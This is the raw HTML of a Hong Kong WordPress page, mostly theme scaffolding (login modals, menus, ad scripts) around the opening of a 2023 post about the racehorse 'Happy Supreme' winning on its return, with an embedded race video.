	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 20 日   週二
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_9fb = new tdBlock();
block_tdi_1_9fb.id = "tdi_1_9fb";
block_tdi_1_9fb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_9fb","tdc_css_class":"tdi_1_9fb","tdc_css_class_style":"tdi_1_9fb_rand_style"}';
block_tdi_1_9fb.td_column_number = "3";
block_tdi_1_9fb.block_type = "td_block_mega_menu";
block_tdi_1_9fb.post_count = "5";
block_tdi_1_9fb.found_posts = "506";
block_tdi_1_9fb.header_color = "";
block_tdi_1_9fb.ajax_pagination_infinite_stop = "";
block_tdi_1_9fb.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_9fb);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_9fb td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_9fb" ><div id=tdi_1_9fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_9fb" data-td_block_id="tdi_1_9fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_9fb" data-td_block_id="tdi_1_9fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_163 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-10483" class="post-10483 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hottopics category-20 tag-hkjc tag-1371" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">「幸福至上」久休復出贏到對手無得跑(有片睇)  網友:等睇佢跑級際賽!!!</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b3%bd%e9%a6%ac/">香港賽馬</a></li></ul>
                        <header>
                            <h1 class="entry-title">「幸福至上」久休復出贏到對手無得跑(有片睇)  網友:等睇佢跑級際賽!!!</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T01:35:54+08:00" >2023-02-09</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10483">1374</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e5%25b9%25b8%25e7%25a6%258f%25e8%2587%25b3%25e4%25b8%258a%25e3%2580%258d%25e4%25b9%2585%25e4%25bc%2591%25e5%25be%25a9%25e5%2587%25ba%25e8%25b4%258f%25e5%2588%25b0%25e5%25b0%258d%25e6%2589%258b%25e7%2584%25a1%25e5%25be%2597%25e8%25b7%2591%25e6%259c%2589%25e7%2589%2587%25e7%259d%2587-%25e7%25b6%25b2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%8C%E5%B9%B8%E7%A6%8F%E8%87%B3%E4%B8%8A%E3%80%8D%E4%B9%85%E4%BC%91%E5%BE%A9%E5%87%BA%E8%B4%8F%E5%88%B0%E5%B0%8D%E6%89%8B%E7%84%A1%E5%BE%97%E8%B7%91%28%E6%9C%89%E7%89%87%E7%9D%87%29++%E7%B6%B2%E5%8F%8B%3A%E7%AD%89%E7%9D%87%E4%BD%A2%E8%B7%91%E7%B4%9A%E9%9A%9B%E8%B3%BD%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e5%25b9%25b8%25e7%25a6%258f%25e8%2587%25b3%25e4%25b8%258a%25e3%2580%258d%25e4%25b9%2585%25e4%25bc%2591%25e5%25be%25a9%25e5%2587%25ba%25e8%25b4%258f%25e5%2588%25b0%25e5%25b0%258d%25e6%2589%258b%25e7%2584%25a1%25e5%25be%2597%25e8%25b7%2591%25e6%259c%2589%25e7%2589%2587%25e7%259d%2587-%25e7%25b6%25b2%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/&amp;media=https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg&description=%E3%80%8C%E5%B9%B8%E7%A6%8F%E8%87%B3%E4%B8%8A%E3%80%8D%E4%B9%85%E4%BC%91%E5%BE%A9%E5%87%BA%E8%B4%8F%E5%88%B0%E5%B0%8D%E6%89%8B%E7%84%A1%E5%BE%97%E8%B7%91%28%E6%9C%89%E7%89%87%E7%9D%87%29++%E7%B6%B2%E5%8F%8B%3A%E7%AD%89%E7%9D%87%E4%BD%A2%E8%B7%91%E7%B4%9A%E9%9A%9B%E8%B3%BD%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E3%80%8C%E5%B9%B8%E7%A6%8F%E8%87%B3%E4%B8%8A%E3%80%8D%E4%B9%85%E4%BC%91%E5%BE%A9%E5%87%BA%E8%B4%8F%E5%88%B0%E5%B0%8D%E6%89%8B%E7%84%A1%E5%BE%97%E8%B7%91%28%E6%9C%89%E7%89%87%E7%9D%87%29++%E7%B6%B2%E5%8F%8B%3A%E7%AD%89%E7%9D%87%E4%BD%A2%E8%B7%91%E7%B4%9A%E9%9A%9B%E8%B3%BD%21%21%21 %0A%0A https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg" data-caption=""><img width="350" height="300"   data-srcset="https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg 350w, https://hkgfable.com/wp-content/uploads/2023/02/E302_l-300x257.jpg 300w"  alt="" title="E302_l" data-src="https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg" data-sizes="(max-width: 350px) 100vw, 350px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="350" height="300" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg" srcset="https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg 350w, https://hkgfable.com/wp-content/uploads/2023/02/E302_l-300x257.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" alt="" title="E302_l"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_416 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><iframe title="幸福至上23/02/08……( 406 )第九塲三班1650米"  width="1042" height="586" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/oDwamUcwwJI" class="lazyload" src="[data-uri]"></iframe></p>

 <!-- A generated by theme --> 

